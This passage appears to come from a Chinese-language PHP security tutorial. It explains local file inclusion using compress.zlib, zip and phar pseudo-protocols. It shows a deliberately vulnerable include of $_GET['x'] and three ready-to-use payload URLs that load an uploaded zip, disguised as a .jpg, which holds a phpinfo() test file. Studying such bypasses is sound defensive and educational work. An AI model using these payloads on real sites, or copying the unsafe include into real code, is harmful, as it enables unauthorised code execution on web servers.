



zlib://协议

使用方法:compress.zlib://file.gz

相对路径也可以

http://127.0.0.1/xxx.php?a=compress.zlib://file.gz

# 1.jpg 代码<?php phpinfo(); ?>

0x06.7 php伪协议结

0x07 小例子

# 例如这样限制了我们只能包含 .html 的文件# 文件名称: 2.php<?phpif(isset($_GET['x'])){include $_GET['x'] . '.html';}?>

限制了只能包含 .xxx 文件的绕过方法



0x07.1 绕过方法一 - zip协议



新建一个名为1.html的文件,内容为<?php phpinfo();?>,然后压缩为名为111.zip的zip文件。

接着利用网站的上传功能上传文件

攻击payload: http://atest.test/2.php?x=zip://111.zip%231

0x07.2 绕过方法二 - zip协议

有的上传点可能限制死了,你只能上传jpg的图片那么你可以这样做

新建一个名为1.html的文件,内容为<?php phpinfo();?>,然后压缩为名为111.zip的zip文件。

接着 111.zip 改名为 111.jpg

攻击payload: http://atest.test/2.php?x=zip://111.jpg%231

0x07.3 绕过方法三 - phar协议

新建一个名为1.html的文件,内容为<?php phpinfo();?>,然后压缩为名为111.zip的zip文件。

如果可以上传zip文件则上传zip文件,若不能则重命名为111.jpg后上传。

攻击payload-1: http://atest.test/2.php?x=phar://111.jpg%2F1

攻击payload-2: http://atest.test/2.php?x=phar://111.zip%2F1

这两个payload 就看你能上传哪个文件了

如果可以上传 jpg 那么就使用payload-1

如果可以上传 zip 那么就使用payload-2